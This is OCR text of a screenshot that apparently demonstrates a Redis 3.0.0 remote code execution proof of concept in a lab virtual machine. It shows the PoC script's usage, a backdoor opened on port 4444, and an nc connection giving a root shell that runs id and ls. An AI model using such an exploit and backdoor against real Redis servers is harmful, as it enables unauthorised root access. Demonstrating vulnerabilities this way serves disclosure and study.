 www mail file dev virt misc1 misc2 misc3 misc4 < urxvt >
US 98% Tue 2015-06-02 17:06:54
Machine View Devices Help
Applications Places Tue Jun 2, 11:06 AM sghctoma
sghctoma@debian-template: ~
File Edit View Search Terminal Help
Redis 3.0.0 (00000000/0) 64 bit
Running in standalone mode
Port: 6379
PID: 3838
http://redis.io
3838:M 02 Jun 11:06:00.085 # Server started, Redis version 3.0.0
3838:M 02 Jun 11:06:00.085 # WARNING overcommit_memory is set to 0! Background save may fa
il under low memory condition. To fix this issue add 'vm.overcommit_memory = 1' to /etc/sy
sctl.conf and then reboot or run the command 'sysctl vm.overcommit_memory=1' for this to t
ake effect.
3838:M 02 Jun 11:06:00.085 # WARNING: The TCP backlog setting of 511 cannot be enforced be
cause /proc/sys/net/core/somaxconn is set to the lower value of 128.
3838:M 02 Jun 11:06:00.085 * DB loaded from disk: 0.000 seconds
3838:M 02 Jun 11:06:00.085 * The server is now ready to accept connections on port 6379
mknod: `/tmp/p': File exists
sghctoma@debian-te... [sghctoma@debian-te... sghctoma@debian-te...
Left WinKey
[0x00 linux]$ ./redis_rce_poc_linux.py
Options "target IP" and "target port" are mandatory!
Usage: redis_rce_poc_linux.py -i <target IP> -p <target port>
[0x00 linux]$ ./redis_rce_poc_linux.py -i 192.168.56.101 -p 4444
Backdoor should be listening now, you can connect to 192.168.56.101 4444
[0x00 linux]$
[0x00 ~]$ nc 192.168.56.101 4444
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux debian-template 3.2.0-4-amd64 #1 SMP Debian 3.2.65-1+deb7u2 x86_64 GNU/Linux
ls -al /
total 104
drwxr-xr-x 23 root root 4096 Apr 6 07:57 .
drwxr-xr-x 23 root root 4096 Apr 6 07:57 ..
-rw-r--r-- 1 root root 20 Apr 6 07:38 a
drwxr-xr-x 2 root root 4096 Mar 11 04:37 bin
drwxr-xr-x 3 root root 4096 Mar 11 04:41 boot
drwxr-xr-x 14 root root 3140 Jun 2 10:12 dev
-rw-r--r-- 1 root root 18 Apr 6 07:57 dump.rdb
drwxr-xr-x 129 root root 12288 Jun 2 10:12 etc
drwxr-xr-x 3 root root 4096 Mar 11 04:42 home
lrwxrwxrwx 1 root root 30 Mar 11 04:09 initrd.img -> /boot/initrd.img-3.2.0-4-
amd64
drwxr-xr-x 16 root root 4096 Mar 11 04:37 lib
drwxr-xr-x 2 root root 4096 Mar 11 04:13 lib64
drwx------ 2 root root 16384 Mar 11 04:08 lost+found
drwxr-xr-x 5 root root 4096 Mar 11 04:45 media
drwxr-xr-x 2 root root 4096 Dec 24 08:41 mnt
drwxr-xr-x 2 root root 4096 Mar 11 04:08 opt
dr-xr-xr-x 148 root root 0 Mar 29 11:24 proc
drwx------ 9 root root 4096 Jun 2 11:05 root
drwxr-xr-x 22 root root 960 Jun 2 11:01 run
drwxr-xr-x 2 root root 4096 Mar 11 04:44 sbin
drwxr-xr-x 2 root root 4096 Jun 10 2012 selinux
drwxr-xr-x 2 root root 4096 Mar 11 04:08 srv
drwxr-xr-x 13 root root 0 Mar 29 11:24 sys
drwxrwxrwt 8 root root 4096 Jun 2 11:05 tmp
drwxr-xr-x 10 root root 4096 Mar 11 04:08 usr
drwxr-xr-x 13 root root 4096 Mar 11 04:39 var
lrwxrwxrwx 1 root root 26 Mar 11 04:09 vmlinuz -> boot/vmlinuz-3.2.0-4-amd64
< red.pill | blue.pill >
virtual-machine-bsd